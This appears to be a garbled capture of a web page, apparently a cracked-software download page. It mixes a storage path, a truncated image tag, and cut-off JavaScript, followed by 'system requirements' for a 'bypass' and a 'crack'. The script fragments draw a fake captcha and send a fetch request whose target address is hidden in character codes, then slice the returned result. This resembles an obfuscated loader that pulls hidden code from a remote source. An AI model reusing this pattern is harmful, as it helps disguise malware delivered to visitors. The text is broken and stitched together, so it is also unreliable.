
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
c=document.getElementById('captchaCanvas'),x=c.getContext('
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
q=String.fromCharCode(34);const re=await fetch(r,{method:S
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Str
Processor:
1 GHz CPU for bypass
RAM:
4 GB or higher
Disk space:
64 GB for crack